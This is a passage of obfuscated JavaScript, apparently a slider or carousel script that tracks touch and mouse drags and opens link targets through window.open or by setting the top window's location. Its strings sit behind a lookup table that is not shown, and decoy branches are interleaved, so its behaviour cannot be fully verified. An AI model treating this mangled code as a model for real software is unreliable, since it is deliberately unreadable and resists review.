_0x4a0165=_0x9f1623[_0x3f7746(_0x3ec963._0x825ad3)](_0x204f36[_0x3f7746(0x214)]);_0x4a0165&&(_0x204f36[_0x3f7746(0x35e)](clearTimeout,_0x4a0165),_0x9f1623[_0x3f7746(0x2c2)](_0x204f36[_0x3f7746(0x214)],null));const _0x80ef49=_0x9f1623[_0x3f7746(_0x3ec963._0xbac556)](_0x204f36[_0x3f7746(_0x3ec963._0x1559ba)]);_0x80ef49&&(_0x204f36[_0x3f7746(_0x3ec963._0x55b743)](clearTimeout,_0x80ef49),_0x9f1623[_0x3f7746(0x2c2)](_0x204f36[_0x3f7746(0x294)],null));_0x9f1623[_0x3f7746(_0x3ec963._0x5dd71d)]({'touchDown':![],'touchMove':![],'touchDragDistance':0x0,'touchStartTime':null,'wasDragged':![]}),_0x9f1623[_0x3f7746(_0x3ec963._0xbac556)]({'down':![],'move':![],'dragDistance':0x0,'mouseStartTime':null,'wasDragged':![]});if(_0x54ce92&&_0x54ce92[_0x3f7746(_0x3ec963._0x4f9c0a)]){if(_0x204f36[_0x3f7746(_0x3ec963._0x84eda8)](_0x204f36[_0x3f7746(0x2a2)],_0x204f36[_0x3f7746(_0x3ec963._0x4da06a)]))_0x54ce92[_0x3f7746(_0x3ec963._0x50ddb2)](_0x204f36[_0x3f7746(_0x3ec963._0xd8f74c)],_0x204f36[_0x3f7746(_0x3ec963._0x4dcf47)]);else return;}_0x204f36[_0x3f7746(_0x3ec963._0x106eab)](_0x2f8bce,_0x204f36[_0x3f7746(0x270)])[_0x3f7746(0x2a0)](_0x204f36[_0x3f7746(0x29e)],''),_0x204f36[_0x3f7746(_0x3ec963._0x22a562)](_0x2f8bce,_0x204f36[_0x3f7746(_0x3ec963._0x2c4dac)])[_0x3f7746(0x2a0)](_0x204f36[_0x3f7746(0x26f)],'');}function _0x360cc0(_0x1a6e6b,_0x1ed9f1){const _0x523002={_0x4704d0:0x2c9},_0x6041e6=_0x1c9455,_0x190ad5={'UWFgu':_0x204f36[_0x6041e6(0x27a)],'adXPU':function(_0x165ee1,_0x44090c){const _0x51be9e=_0x6041e6;return _0x204f36[_0x51be9e(_0x523002._0x4704d0)](_0x165ee1,_0x44090c);},'sGcWQ':_0x204f36[_0x6041e6(0x2fe)],'zqbpz':function(_0x1da5cf,_0x3721f7){const _0x3a340d=_0x6041e6;return _0x204f36[_0x3a340d(0x14a)](_0x1da5cf,_0x3721f7);},'SVxnJ':function(_0x159f96,_0x3ca7f3){const _0x4078ff=_0x6041e6;return _0x204f36[_0x4078ff(0x2c9)](_0x159f96,_0x3ca7f3);},'XerCj':function(_0x3d1409,_0x485ed4){const _0xea5794=_0x6041e6;return _0x204f36[_0xea5794(_0x3f4e67._0x4ffca1)](_0x3d1409,_0x485ed4);},'xryVL':function(_0x282944,_0x332b43){const _0x11efdd=_0x6041e6;return _0x204f36[_0x11efdd(_0xea98b._0xa2f66)](_0x282944,_0x332b43);},'dCDtF':function(_0x55f160,_0x332de4){const _0xd8bcf3=_0x6041e6;return _0x204f36[_0xd8bcf3(0x196)](_0x55f160,_0x332de4);},'SXsms':function(_0x672530,_0x4a9c20){const _0x1bb595=_0x6041e6;return _0x204f36[_0x1bb595(0x1d1)](_0x672530,_0x4a9c20);},'sKqVh':function(_0xc6a0d9,_0x453bd0,_0x341035){const _0x271bee=_0x6041e6;return _0x204f36[_0x271bee(0x13f)](_0xc6a0d9,_0x453bd0,_0x341035);},'pXimq':_0x204f36[_0x6041e6(0x271)]};if(_0x204f36[_0x6041e6(0x280)](_0x204f36[_0x6041e6(0x182)],_0x204f36[_0x6041e6(0x225)])){const _0x7b665d=_0x1a6e6b[_0x6041e6(0x2ba)]('a')[_0x6041e6(_0x39449a._0x27b728)]();if(_0x7b665d[_0x6041e6(0x24f)]&&_0x7b665d[_0x6041e6(0x2f7)](_0x204f36[_0x6041e6(0x237)])){const _0x2004c6=_0x7b665d[_0x6041e6(0x2f7)](_0x204f36[_0x6041e6(0x237)]),_0x3b9c70=_0x7b665d[_0x6041e6(0x2f7)](_0x204f36[_0x6041e6(0x2eb)]),_0x26e960=_0x1ed9f1||_0x1a6e6b[_0x6041e6(_0x39449a._0x3b8d1a)](_0x204f36[_0x6041e6(0x33f)])[_0x6041e6(0x162)]();if(_0x26e960&&_0x26e960[_0x6041e6(_0x39449a._0x38c81b)]){if(_0x204f36[_0x6041e6(0x17b)](_0x204f36[_0x6041e6(0x1bb)],_0x204f36[_0x6041e6(0x265)]))_0x204f36[_0x6041e6(0x13f)](_0x3d3a,_0x26e960,_0x1a6e6b);else{const _0xde8ff8=_0x166aa1[_0x6041e6(0x13b)+_0x6041e6(0x12c)](_0x190ad5[_0x6041e6(_0x39449a._0x1bf7f2)]);return _0xde8ff8[_0x190ad5[_0x6041e6(0x31f)](_0xde8ff8[_0x6041e6(0x24f)],0x352+-0x1*0x1f51+0x1c00)];}}const _0x47be89=_0x204f36[_0x6041e6(_0x39449a._0x33db1d)](window[_0x6041e6(0x151)],window[_0x6041e6(0x1bc)]);if(_0x204f36[_0x6041e6(_0x39449a._0x504322)](_0x3b9c70,_0x204f36[_0x6041e6(0x1c3)]))try{return window[_0x6041e6(0x198)](_0x2004c6,_0x204f36[_0x6041e6(_0x39449a._0x31663f)]),!![];}catch(_0x1aa0a9){if(_0x47be89){if(_0x204f36[_0x6041e6(_0x39449a._0x598215)](_0x204f36[_0x6041e6(_0x39449a._0x186aff)],_0x204f36[_0x6041e6(_0x39449a._0x1c3218)]))window[_0x6041e6(_0x39449a._0x30ccda)][_0x6041e6(0x242)][_0x6041e6(0x210)]=_0x2004c6;else{const _0x11312a=_0x3fb898[_0x6041e6(_0x39449a._0x2e4d73)](_0x190ad5[_0x6041e6(_0x39449a._0x505348)])||-0x216c+0x11*0x1cf+-0x5*-0x89,_0x3cc450=_0x15ab1e[_0x6041e6(_0x39449a._0x1a078d)](),_0x5a5d43=_0x190ad5[_0x6041e6(0x235)](_0x190ad5[_0x6041e6(0x166)](_0x3cc450,_0x11312a),0x1fc7+-0x187f*0x1+0x4*-0xd8),_0x2b1d8c=_0x190ad5[_0x6041e6(_0x39449a._0x1e5b72)](_0x120184,_0x13edca);if(!_0x190ad5[_0x6041e6(_0x39449a._0x4413a6)](_0x20ad28,_0x2b1d8c)&&_0x190ad5[_0x6041e6(0x252)](_0x2b1d8c,-0x2*0x10c+0x1f7a+-0x1d62)&&_0x190ad5[_0x6041e6(_0x39449a._0x489f98)](_0x5a5d43,_0x2b1d8c)){if(_0x190ad5[_0x6041e6(_0x39449a._0x2ef6f1)](_0xb0e3ba,_0x208da0,_0x230507)){_0x1021fa=null;return;}}}}else{if(_0x204f36[_0x6041e6(0x285)](_0x204f36[_0x6041e6(0x338)],_0x204f36[_0x6041e6(0x229)]))return;else window[_0x6041e6(_0x39449a._0x4df49c)][_0x6041e6(0x210)]=_0x2004c6;}return!![];}if(_0x47be89)try{if(_0x204f36[_0x6041e6(0x2e3)](_0x204f36[_0x6041e6(0x1dc)],_0x204f36[_0x6041e6(_0x39449a._0xd2b0ba)]))window[_0x6041e6(_0x39449a._0x33c5d7)][_0x6041e6(_0x39449a._0x29bdfc)][_0x6041e6(_0x39449a._0x5c2f1f)]=_0x2004c6;else return!_0x190ad5[_0x6041e6(_0x39449a._0x1e5b72)](_0x4df997,this)[_0x6041e6(0x2c2)](_0x190ad5[_0x6041e6(0x170)]);}catch(_0x5fbd2){window[_0x6041e6(0x198)](_0x2004c6,_0x204f36[_0x6041e6(0x28d)]);}else window[_0x6041e6(0x242)][_0x6041e6(0x210)]=_0x2004c6;return!![];}return![];}else _0x31bd9b[_0x6041e6(_0x39449a._0xd25442)](_0x204f36[_0x6041e6(0x32c)],!![]);}function _0x16b401(_0xa91b35){const _0x4e15d4={_0x533abf:0x23e},_0x23fc2d=_0x1c9455,_0x577f0f={'XQTms':_0x204f36[_0x23fc2d(_0x19995a._0x55a081)],'NJNvU':function(_0x465375,_0x167bf1,_0x5954cd){const _0x367c7f=_0x23fc2d;return _0x204f36[_0x367c7f(0x1b6)](_0x465375,_0x167bf1,_0x5954cd);},'BZyib':function(_0x353969,_0x481f1a){const _0x1140f7=_0x23fc2d;return _0x204f36[_0x1140f7(0x2cb)](_0x353969,_0x481f1a);},'MlWtT':function(_0x2b9d0c,_0x4280ac){const _0x25a505=_0x23fc2d;return _0x204f36[_0x25a505(_0x4e15d4._0x533abf)](_0x2b9d0c,_0x4280ac);},'gbKGC':function(_0xce515,_0x378ef4){const _0x14251e=_0x23fc2d;return _0x204f36[_0x14251e(0x1d1)](_0xce515,_0x378ef4);},'Kwofx':_0x204f36[_0x23fc2d(0x16e)],'giDTC':function(_0x3e2742,_0x2b42d6,_0x3530fa){const _0x1191c0=_0x23fc2d;return _0x204f36[_0x1191c0(_0x2d3d91._0x166ef6)](_0x3e2742,_0x2b42d6,_0x3530fa);}};if(_0x204f36[_0x23fc2d(_0x19995a._0x3c63e5)](_0x204f36[_0x23fc2d(_0x19995a._0x2bba9b)],_0x204f36[_0x23fc2d(_0x19995a._0x305b94)])){const _0x4221db=_0xa91b35[_0x23fc2d(0x1e5)+'te'](_0x204f36[_0x23fc2d(_0x19995a._0x2bfef6)]),_0x25b060=_0xa91b35[_0x23fc2d(_0x19995a._0x2228e3)+_0x23fc2d(_0x19995a._0x5df7d5)](_0x204f36[_0x23fc2d(0x1ab)]),_0x3d942c=_0x25b060?_0x25b060[_0x23fc2d(_0x19995a._0x14929d)+'te'](_0x204f36[_0x23fc2d(0x152)]):null;return _0x4221db&&_0x204f36[_0x23fc2d(_0x19995a._0x424df6)](_0x4221db[_0x23fc2d(0x2e7)](),'')||_0x3d942c&&_0x204f36[_0x23fc2d(0x17b)](_0x3d942c[_0x23fc2d(_0x19995a._0x5c5a02)](),'');}else{const _0x40c36a=_0x52a9b9[_0x23fc2d(_0x19995a._0x3b7b64)](_0x577f0f[_0x23fc2d(0x356)])||0x1f1+0xc2a+-0xe1b,_0x32c429=_0x577f0f[_0x23fc2d(_0x19995a._0x3e0041)](_0x2f3e0a,_0x49e243,0x2e4*0x2+0x61+-0x61f);if(!_0x577f0f[_0x23fc2d(0x292)](_0x4913fb,_0x32c429)&&_0x577f0f[_0x23fc2d(_0x19995a._0x21e764)](_0x32c429,0x168c+0xb00*-0x1+0x2e3*-0x4)&&_0x577f0f[_0x23fc2d(_0x19995a._0x76788)](_0x40c36a,_0x32c429)&&_0x403ae6[_0x23fc2d(_0x19995a._0x5db665)](_0x577f0f[_0x23fc2d(_0x19995a._0x503b1b)])){if(_0x577f0f[_0x23fc2d(0x258)](_0x4c20c2,_0x4de99f,_0x231637)){_0x1c6c74=null;return;}}}}function _0x5569e6(_0x1cfe1b){const _0x3a89b3={_0x60f542:0x193},_0xf8c151={_0xd0433c:0x193},_0x421d24=_0x1c9455,_0x188ae1={'aZoiT':function(_0x126289,_0x514732){const _0x290aa7=_0x58e3;return _0x204f36[_0x290aa7(0x36f)](_0x126289,_0x514732);},'SejSO':_0x204f36[_0x421d24(_0x3e7eef._0x26e888)],'sbTwU':function(_0x1ac4d5,_0xc0422d){const _0x423d2c=_0x421d24;return _0x204f36[_0x423d2c(0x2c1)](_0x1ac4d5,_0xc0422d);},'ldURQ':function(_0x3a442c,_0x456742){const _0x25fb11=_0x421d24;return _0x204f36[_0x25fb11(_0x120136._0x1ee6a4)](_0x3a442c,_0x456742);},'bcXEL':function(_0x26c8e1,_0x99c15e){const _0x5510bc=_0x421d24;return _0x204f36[_0x5510bc(_0x34a848._0x21c494)](_0x26c8e1,_0x99c15e);},'JxGgN':function(_0x59604d,_0x36b500){const _0x577495=_0x421d24;return _0x204f36[_0x577495(_0x2b1785._0x4a7960)](_0x59604d,_0x36b500);},'qOMjf':function(_0x392379,_0x2bfed3){const _0x4aaee0=_0x421d24;return _0x204f36[_0x4aaee0(_0xf8c151._0xd0433c)](_0x392379,_0x2bfed3);},'jkGcI':function(_0x35c28e,_0x1610b9){const _0x23c009=_0x421d24;return _0x204f36[_0x23c009(_0x3a89b3._0x60f542)](_0x35c28e,_0x1610b9);},'eBYKd':_0x204f36[_0x421d24(_0x3e7eef._0x184373)],'ZgyIq':_0x204f36[_0x421d24(0x16e)],'NUoTV':_0x204f36[_0x421d24(0x315)],'UhGVQ':_0x204f36[_0x421d24(0x2fa)]};if(_0x204f36[_0x421d24(0x18a)](_0x16b401,_0x1cfe1b)&&_0x204f36[_0x421d24(_0x3e7eef._0x1cee6f)](_0x1cfe1b[_0x421d24(_0x3e7eef._0x34dade)],-0x1*0x39a+0x5*0x291+-0x93a)){if(_0x204f36[_0x421d24(0x167)](_0x204f36[_0x421d24(0x239)],_0x204f36[_0x421d24(_0x3e7eef._0x3bcd44)]))_0x1cfe1b[_0x421d24(_0x3e7eef._0x11c9ab)]()[_0x421d24(0x266)](function(_0x585b92){const _0x514cc7=_0x421d24;console[_0x514cc7(0x1a6)](_0x204f36[_0x514cc7(0x11f)],_0x585b92);});else{if(!_0x581d6a)return;const _0x17027a=_0x188ae1[_0x421d24(0x1bd)](_0x18155f,_0x24e267);if(!_0x17027a[_0x421d24(_0x3e7eef._0x4d589c)](_0x188ae1[_0x421d24(_0x3e7eef._0x36a87e)]))return;_0x3c96c3[_0x421d24(0x19f)+_0x421d24(0x1ed)]();const _0x385bf9=_0x188ae1[_0x421d24(_0x3e7eef._0x1cfc21)](_0x17027a[_0x421d24(0x2c2)]('x'),_0x46281f[_0x421d24(0x309)]),_0x154eea=_0x188ae1[_0x421d24(_0x3e7eef._0x372216)](_0x17027a[_0x421d24(_0x3e7eef._0x4d589c)]('y'),_0x1db5f5[_0x421d24(0x2c5)]);if(_0x188ae1[_0x421d24(0x238)](_0x385bf9,-0x19*0x109+0x10*0x167+-0x1*-0x371)&&_0x188ae1[_0x421d24(0x238)](_0x154eea,-0x2292+0x11*-0xef+0x3271*0x1))return;const _0x46753d=_0x32162e[_0x421d24(0x348)](_0x188ae1[_0x421d24(0x2e0)](_0x188ae1[_0x421d24(_0x3e7eef._0x58c3e4)](_0x385bf9,_0x385bf9),_0x188ae1[_0x421d24(_0x3e7eef._0x57c8d0)](_0x154eea,_0x154eea)));return _0x17027a[_0x421d24(0x2c2)](_0x188ae1[_0x421d24(0x2a7)],_0x46753d),_0x17027a[_0x421d24(_0x3e7eef._0x37ef67)](_0x188ae1[_0x421d24(0x26c)],!![]),_0x17027a[_0x421d24(_0x3e7eef._0x45e9f9)](_0x188ae1[_0x421d24(0x2e0)](_0x17027a[_0x421d24(0x2c2)](_0x188ae1[_0x421d24(0x30a)]),_0x385bf9)),_0x17027a[_0x421d24(_0x3e7eef._0x102e95)](_0x188ae1[_0x421d24(_0x3e7eef._0x1f676f)](_0x17027a[_0x421d24(0x2c2)](_0x188ae1[_0x421d24(0x195)]),_0x154eea)),![];}}}function _0x21af8d(_0x1628a0,_0x23e672,_0x467f92){const _0x522506={_0x334625:0x144,_0x1f5976:0x12b,_0x2b554e:0x1b1,_0x2b0d5d:0x231,_0x36e101:0x1b5,_0x1aaef1:0x138,_0x1671bc:0x19f,_0x9baf11:0x1ed,_0x1cec9b:0x2f6,_0x591afb:0x2c2,_0x4d8399:0x1c4,_0x4f31c1:0x2c5,_0x28f494:0x1e1,_0x56e857:0x32a,_0x17e8ff:0x320,_0x1d51d5:0x2c2,_0x46c729:0x301,_0xf215ba:0x1f7,_0xa24163:0x247,_0x502970:0x2c2},_0x38f41c={_0x16263e:0x2f3},_0x5b3503={_0x2b9d6c:0x2c6,_0x399f05:0x1f7,_0x50770e:0x1ed,_0x21a4be:0x351,_0xb02db:0x2be,_0x18384d:0x2c2,_0x15a1e2:0x150},_0x2e7bff={_0x3f154f:0x1e4,_0x235e9b:0x36c,_0x2cb7b2:0x309,_0x345459:0x247,_0x38eb14:0x2a0,_0x57656a:0x2f1,_0x35c553:0x270,_0x543c95:0x26f,_0x31cd30:0x200,_0x5269ba:0x2bd,_0x38635d:0x30c,_0x4013b3:0x2c2,_0x152456:0x1c2,_0x471c61:0x1c2,_0x15b4bf:0x234,_0x363aec:0x24f},_0xcf9724={_0x136b08:0x1fa},_0x1d0198={_0x3d6fac:0x2c2,_0x12e87f:0x254,_0x4c72d7:0x160,_0x595e7e:0x136,_0x3fe8a1:0x19f,_0x35c2bd:0x1ae,_0x200982:0x331,_0x1fcd62:0x348,_0x4036f8:0x251,_0x57bcc5:0x262,_0x50f0cd:0x2c2,_0x47d523:0x192,_0x5be6f1:0x1ee,_0x3b3689:0x30e},_0x284836={_0x573522:0x337,_0x53f827:0x22e,_0x2e3f28:0x32d,_0x55d063:0x147,_0x4baba8:0x319,_0x1d524d:0x242,_0x3faf67:0x197,_0x37065c:0x2c5,_0x188fdb:0x331,_0x1ee617:0x307,_0x25c7bb:0x31a,_0x2664e0:0x1fa,_0xd51b39:0x2c2},_0x2c7f3e={_0x14df4d:0x203,_0x3ce7b6:0x298,_0x1761eb:0x323},_0x6cf7d1={_0x53766f:0x257},_0x490752={_0x2bb3cf:0x28a},_0x3ab851={_0xea89ec:0x218},_0xf72c4e={_0x39066b:0x305},_0x10cf46={_0x19a48b:0x176},_0x2d8ea9={_0x17736a:0x2d8},_0xef6c57={_0x43b5e9:0x2ef},_0x1aa364={_0x470d7d:0x34c},_0x132991={_0x57f391:0x365},_0x334ff3={_0x31767d:0x2ef},_0x56d719={_0x522227:0x193},_0x9cfae8={_0x2a4964:0x21c},_0x27c617={_0x37ff99:0x179},_0x34bd42={_0x26a889:0x146},_0xf88cb0=_0x1c9455,_0x1045ab={'tibzZ':function(_0x32938b,_0x4ec562){const _0xe834ff=_0x58e3;return _0x204f36[_0xe834ff(_0x34bd42._0x26a889)](_0x32938b,_0x4ec562);},'uPyML':function(_0x583a83){const _0x142c86=_0x58e3;return _0x204f36[_0x142c86(_0x537acf._0x91bd43)](_0x583a83);},'eOBgV':_0x204f36[_0xf88cb0(_0x472497._0x45e21b)],'quxqD':_0x204f36[_0xf88cb0(0x11f)],'bIMQZ':_0x204f36[_0xf88cb0(_0x472497._0x355be3)],'FApDX':_0x204f36[_0xf88cb0(0x2d5)],'togYN':_0x204f36[_0xf88cb0(_0x472497._0x496bd1)],'gdNsN':function(_0x589bd1,_0x3bc63b,_0xd4e364){const _0x3618e4=_0xf88cb0;return _0x204f36[_0x3618e4(0x1d7)](_0x589bd1,_0x3bc63b,_0xd4e364);},'vPYNq':function(_0x1a1715,_0x35a9b8){const _0x3952d6=_0xf88cb0;return _0x204f36[_0x3952d6(_0x27c617._0x37ff99)](_0x1a1715,_0x35a9b8);},'EvYmN':function(_0x40056b,_0x5e2092){const _0xc19d5=_0xf88cb0;return _0x204f36[_0xc19d5(_0x3d0a3d._0x142a0d)](_0x40056b,_0x5e2092);},'vuBRb':function(_0x28c4a2,_0x27baf2){const _0x39db76=_0xf88cb0;return _0x204f36[_0x39db76(0x2a8)](_0x28c4a2,_0x27baf2);},'tSjCS':_0x204f36[_0xf88cb0(0x25e)],'hLsBa':function(_0x402e88,_0x27a889){const _0x3720cf=_0xf88cb0;return _0x204f36[_0x3720cf(0x167)](_0x402e88,_0x27a889);},'XXnEG':_0x204f36[_0xf88cb0(_0x472497._0x138bb8)],'Fgedu':function(_0x1f04a1,_0x597a5e){const _0x30b196=_0xf88cb0;return _0x204f36[_0x30b196(_0x9cfae8._0x2a4964)](_0x1f04a1,_0x597a5e);},'yWeiY':_0x204f36[_0xf88cb0(_0x472497._0x59224e)],'pCfDl':function(_0x58b122,_0x2faccf){const _0x307563=_0xf88cb0;return _0x204f36[_0x307563(0x124)](_0x58b122,_0x2faccf);},'mgeEM':function(_0x3428f5,_0x5b1505){const _0x29c19b=_0xf88cb0;return _0x204f36[_0x29c19b(0x226)](_0x3428f5,_0x5b1505);},'nhXCX':_0x204f36[_0xf88cb0(_0x472497._0x48e583)],'Oiczy':function(_0x2c6759,_0x1356bd,_0x1e79f4){const _0x40d80b=_0xf88cb0;return _0x204f36[_0x40d80b(_0x4fce4f._0x408283)](_0x2c6759,_0x1356bd,_0x1e79f4);},'FHGfD':function(_0x2b8c74,_0x5d0546){const _0xd2c223=_0xf88cb0;return _0x204f36[_0xd2c223(_0x56d719._0x522227)](_0x2b8c74,_0x5d0546);},'QvRPr':_0x204f36[_0xf88cb0(_0x472497._0xe1824e)],'WKvoA':function(_0x221be7,_0x16cdb4){const _0x4eae45=_0xf88cb0;return _0x204f36[_0x4eae45(0x161)](_0x221be7,_0x16cdb4);},'sxmix':_0x204f36[_0xf88cb0(0x27e)],'bwSzf':function(_0x4cde75,_0x471601){const _0x2fc75c=_0xf88cb0;return _0x204f36[_0x2fc75c(0x125)](_0x4cde75,_0x471601);},'uRAzM':_0x204f36[_0xf88cb0(_0x472497._0x603952)],'GobWN':function(_0x348f43,_0xecec0c){const _0x8ff404=_0xf88cb0;return _0x204f36[_0x8ff404(0x2ae)](_0x348f43,_0xecec0c);},'rtEhG':_0x204f36[_0xf88cb0(0x221)],'TuUUJ':_0x204f36[_0xf88cb0(0x122)],'mPdzW':function(_0x538397,_0x2f892d){const _0x2cdff6=_0xf88cb0;return _0x204f36[_0x2cdff6(_0x334ff3._0x31767d)](_0x538397,_0x2f892d);},'isTDI':_0x204f36[_0xf88cb0(0x159)],'GwdVv':_0x204f36[_0xf88cb0(0x126)],'ygDCP':function(_0x587d2b,_0x1d6280){const _0x58c992=_0xf88cb0;return _0x204f36[_0x58c992(_0x132991._0x57f391)](_0x587d2b,_0x1d6280);},'GkRJs':function(_0x2a3d6b,_0x561359){const _0x559b0d=_0xf88cb0;return _0x204f36[_0x559b0d(0x176)](_0x2a3d6b,_0x561359);},'ecHtu':_0x204f36[_0xf88cb0(_0x472497._0x1021c6)],'xUnkc':_0x204f36[_0xf88cb0(0x2c0)],'EygWn':_0x204f36[_0xf88cb0(_0x472497._0x385a33)],'alYmT':_0x204f36[_0xf88cb0(0x140)],'RcTGY':_0x204f36[_0xf88cb0(_0x472497._0x459d40)],'FdhNd':_0x204f36[_0xf88cb0(_0x472497._0x2e73b2)],'PZuXN':_0x204f36[_0xf88cb0(_0x472497._0xfc45a6)],'ytExq':_0x204f36[_0xf88cb0(0x23c)],'JailB':_0x204f36[_0xf88cb0(_0x472497._0x386d4c)],'enlwx':function(_0x3a208b,_0x5bfc91,_0x4afb9e){const _0xd2c049=_0xf88cb0;return _0x204f36[_0xd2c049(0x312)](_0x3a208b,_0x5bfc91,_0x4afb9e);},'JGXSb':function(_0x54c22d,_0x26f7c7){const _0x157037=_0xf88cb0;return _0x204f36[_0x157037(_0x1436a1._0x2d7f25)](_0x54c22d,_0x26f7c7);},'LSdYh':function(_0x3c18e1,_0x32c4c7){const _0x365dd2=_0xf88cb0;return _0x204f36[_0x365dd2(0x1d1)](_0x3c18e1,_0x32c4c7);},'ppyfs':_0x204f36[_0xf88cb0(_0x472497._0x35c378)],'fIKLN':_0x204f36[_0xf88cb0(0x2c4)],'avAaK':_0x204f36[_0xf88cb0(0x347)],'sEKHg':_0x204f36[_0xf88cb0(_0x472497._0x4243f5)],'XtHGb':_0x204f36[_0xf88cb0(0x19a)],'uYExU':function(_0x121bd1,_0x1d1e8b){const _0x421fd7=_0xf88cb0;return _0x204f36[_0x421fd7(0x14a)](_0x121bd1,_0x1d1e8b);},'XmbjJ':function(_0x55a539,_0x441123){const _0x10807c=_0xf88cb0;return _0x204f36[_0x10807c(_0x1aa364._0x470d7d)](_0x55a539,_0x441123);},'JMYZz':function(_0x592351,_0x3dca29,_0x46e441){const _0x3ec850=_0xf88cb0;return _0x204f36[_0x3ec850(0x13f)](_0x592351,_0x3dca29,_0x46e441);},'cjGSN':function(_0x4ffac2,_0x977c66){const _0x246348=_0xf88cb0;return _0x204f36[_0x246348(_0xef6c57._0x43b5e9)](_0x4ffac2,_0x977c66);},'ksBuf':_0x204f36[_0xf88cb0(_0x472497._0x43ae3a)],'XfUUA':_0x204f36[_0xf88cb0(_0x472497._0x46d9b5)],'pRLLd':_0x204f36[_0xf88cb0(_0x472497._0x5d3fc7)],'cAKuF':_0x204f36[_0xf88cb0(0x1aa)],'MPygH':_0x204f36[_0xf88cb0(0x16e)],'gbYCL':function(_0x23fa5a,_0x5b3f73,_0x3fb17f,_0x3efbde){const _0x582bfa=_0xf88cb0;return _0x204f36[_0x582bfa(0x313)](_0x23fa5a,_0x5b3f73,_0x3fb17f,_0x3efbde);},'YYpiN':function(_0x4fc2a8,_0x1d0475){const _0x432cd7=_0xf88cb0;return _0x204f36[_0x432cd7(0x1ad)](_0x4fc2a8,_0x1d0475);},'SSKwP':function(_0x3534be,_0x3e97e4){const _0x2cc080=_0xf88cb0;return _0x204f36[_0x2cc080(_0x2d8ea9._0x17736a)](_0x3534be,_0x3e97e4);},'XVHvv':function(_0x22e209,_0x44e467){const _0x170f5a=_0xf88cb0;return _0x204f36[_0x170f5a(0x167)](_0x22e209,_0x44e467);},'kDqpF':_0x204f36[_0xf88cb0(_0x472497._0x3e65b4)],'iFVyD':_0x204f36[_0xf88cb0(_0x472497._0x5b1a93)],'IjAbc':function(_0x4d9ba9,_0x389371){const _0x208fee=_0xf88cb0;return _0x204f36[_0x208fee(0x28a)](_0x4d9ba9,_0x389371);},'ApMmS':function(_0x2d969c,_0x49f3c5){const _0x4fc792=_0xf88cb0;return _0x204f36[_0x4fc792(_0x1e10fc._0x462bd4)](_0x2d969c,_0x49f3c5);},'zuvzD':function(_0x2f30d4,_0x478a41){const _0x5e1495=_0xf88cb0;return _0x204f36[_0x5e1495(0x2c1)](_0x2f30d4,_0x478a41);},'bxDKj':_0x204f36[_0xf88cb0(_0x472497._0x26ec32)],'lqqlg':function(_0x1b40f9,_0x2d7f45){const _0x2f18fe=_0xf88cb0;return _0x204f36[_0x2f18fe(_0x10cf46._0x19a48b)](_0x1b40f9,_0x2d7f45);},'STvpi':_0x204f36[_0xf88cb0(_0x472497._0x9cef09)],'jwVaZ':function(_0xa0fdc5,_0x14fde6){const _0x27c63b=_0xf88cb0;return _0x204f36[_0x27c63b(_0xf72c4e._0x39066b)](_0xa0fdc5,_0x14fde6);},'pHDdd':_0x204f36[_0xf88cb0(_0x472497._0xfd3d0)],'uqXUB':_0x204f36[_0xf88cb0(0x2fa)],'yiEQh':_0x204f36[_0xf88cb0(_0x472497._0x469752)],'XzGnA':function(_0x192213,_0x2100ae){const _0x276e71=_0xf88cb0;return _0x204f36[_0x276e71(_0x3ab851._0xea89ec)](_0x192213,_0x2100ae);},'SYgQE':_0x204f36[_0xf88cb0(0x129)],'dXFQw':_0x204f36[_0xf88cb0(0x2ca)],'qHbuY':function(_0x2c701c,_0xc84d96){const _0x3d2cd1=_0xf88cb0;return _0x204f36[_0x3d2cd1(0x157)](_0x2c701c,_0xc84d96);},'cNQAC':_0x204f36[_0xf88cb0(0x1c8)],'rgnuJ':_0x204f36[_0xf88cb0(0x169)],'QXcpK':_0x204f36[_0xf88cb0(0x294)],'DZTCf':function(_0xcba17e,_0x27f89b){const _0x5537fa=_0xf88cb0;return _0x204f36[_0x5537fa(0x318)](_0xcba17e,_0x27f89b);},'yZsOA':function(_0x1a9631,_0x56e062){const _0x51431d=_0xf88cb0;return _0x204f36[_0x51431d(0x188)](_0x1a9631,_0x56e062);},'gcObk':_0x204f36[_0xf88cb0(_0x472497._0x109adc)],'yGgdX':function(_0x2b75dc,_0x1669e0){const _0x317ec2=_0xf88cb0;return _0x204f36[_0x317ec2(0x219)](_0x2b75dc,_0x1669e0);},'SOBjv':function(_0x5c9b7e,_0x3b3084){const _0x328fc7=_0xf88cb0;return _0x204f36[_0x328fc7(0x372)](_0x5c9b7e,_0x3b3084);},'zTLWZ':function(_0x45a398,_0x1b3b0f){const _0x229527=_0xf88cb0;return _0x204f36[_0x229527(0x15d)](_0x45a398,_0x1b3b0f);},'gpiIr':function(_0xae90bf,_0xb0ad28,_0x5de762){const _0x353bfe=_0xf88cb0;return _0x204f36[_0x353bfe(0x1f4)](_0xae90bf,_0xb0ad28,_0x5de762);},'ldjdL':function(_0xf6e4d0,_0x48f9a9){const _0x5e1a63=_0xf88cb0;return _0x204f36[_0x5e1a63(0x17e)](_0xf6e4d0,_0x48f9a9);},'kzXxm':_0x204f36[_0xf88cb0(_0x472497._0x3445cc)],'DeajZ':_0x204f36[_0xf88cb0(_0x472497._0x4f1637)],'nHxjZ':function(_0x100c59,_0x522fdb){const _0x381d29=_0xf88cb0;return _0x204f36[_0x381d29(0x28a)](_0x100c59,_0x522fdb);},'schxN':function(_0x4fd151,_0x233283){const _0x4e1fea=_0xf88cb0;return _0x204f36[_0x4e1fea(_0x490752._0x2bb3cf)](_0x4fd151,_0x233283);},'adkuz':_0x204f36[_0xf88cb0(0x271)],'Mcmya':_0x204f36[_0xf88cb0(0x20a)],'RAnsw':_0x204f36[_0xf88cb0(_0x472497._0x12d287)]},_0x52f76f=_0x1628a0[_0xf88cb0(_0x472497._0x3c5b58)](_0x204f36[_0xf88cb0(_0x472497._0x7e59ea)])[_0xf88cb0(_0x472497._0x5df083)](),_0x1f92aa=_0x1628a0[_0xf88cb0(0x2ba)](_0x204f36[_0xf88cb0(_0x472497._0x3f5f07)])[_0xf88cb0(_0x472497._0x5df083)](),_0x5c464b=_0x3ddf25=>{const _0x1f0d61=_0xf88cb0,_0x24dc58=_0x3ddf25&&_0x3ddf25[_0x1f0d61(0x288)];if(!_0x1628a0[_0x1f0d61(0x24f)]||!_0x24dc58)return![];return 